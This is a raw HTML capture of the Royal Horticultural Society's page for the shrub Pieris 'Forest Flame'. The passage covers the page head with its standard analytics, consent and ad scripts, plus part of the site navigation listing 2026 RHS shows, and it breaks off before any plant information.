

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/95172/pieris-forest-flame/details
body_size: 18383
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Pieris 'Forest Flame' | pieris 'Forest Flame' Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['95172']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/95172/pieris-forest-flame/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Pieris 'Forest Flame' | pieris 'Forest Flame' Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Pieris &#39;Forest Flame&#39; pieris &#39;Forest Flame&#39; Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/95172/pieris-forest-flame/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vawi00783.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/vawi00783.jpg" />
<meta property="og:image:alt" content="Pieris 'Forest Flame' | pieris 'Forest Flame' Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Pieris 'Forest Flame' | pieris 'Forest Flame' Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Pieris &#39;Forest Flame&#39; pieris &#39;Forest Flame&#39; Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vawi00783.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/95172/pieris-forest-flame/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Pieris &#39;Forest Flame&#39; pieris &#39;Forest Flame&#39; Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
